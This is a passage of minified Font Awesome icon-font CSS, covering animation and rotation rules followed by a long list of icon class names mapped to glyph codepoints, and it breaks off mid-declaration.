2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\